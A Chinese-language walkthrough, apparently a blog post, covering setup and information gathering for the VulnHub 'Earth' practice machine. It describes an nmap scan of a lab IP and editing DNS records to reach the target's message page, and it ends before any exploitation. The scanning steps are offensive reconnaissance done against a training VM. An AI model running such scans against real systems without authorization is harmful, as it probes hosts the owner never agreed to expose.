前提准备



1.首先我们需要安装虚拟机,这里直接给大家一个靶机下载链接:https://download.vulnhub.com/theplanets/Earth.ova。



2.将虚拟机之间拖在vmware里面然后设置为net模式。



3.等待虚拟机启动成功后便是这样。

正式通关教程

一、信息收集



1.首先我们打开,vmware的虚拟网络配置,然后查看一下NET模式的网段。



2.然后我们使用kali自带工具扫描一下c段,我们可以看到扫描到了192.168.91.140的三个端口。



3.访问后可以看到可以看到我们访问被拒绝了,那可能时dns解析记录有误,我们修改一下。



3.我们使用nmap -sS -A -T4 -v 192.168.91.140\\n;这个命令来扫描可以看到这里扫描出两个。



4.然后我们修改一下dns解析记录



5.然后我们修改完之后dns解析记录后我们重新访问earth.local,尝试后发现这是一个信息发送页面,发送的消息会被加密记录在下面,但是我们不清楚具体加密方式。



